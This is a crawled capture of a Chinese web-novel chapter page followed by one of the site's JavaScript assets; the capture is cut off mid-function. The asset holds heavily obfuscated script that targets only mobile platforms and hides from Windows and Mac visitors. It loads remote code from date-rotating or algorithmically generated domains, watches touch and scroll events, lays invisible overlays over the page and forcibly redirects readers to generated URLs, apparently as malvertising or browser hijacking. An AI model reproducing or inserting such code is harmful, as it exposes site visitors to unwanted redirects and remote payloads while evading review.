        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b230422';
        var storage = {"id":230422,"name":"\u6597\u7834\u4e4b\u4eba\u751f\u6a21\u62df\u5668","writer":"\u4e91\u6d77\u4e2d\u7684\u9c7c","writer_id":"130334","category":"\u7f51\u6e38","category_id":"24","status":"\u8fde\u8f7d","cid":"4120503","cname":"\u7b2c\u516d\u767e\u56db\u5341\u4e94\u7ae0 \u522e\u5206"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#230422';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/230422', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 230422, chapter_id: 4120503 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/d2.2.js
body_size: 7632
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var 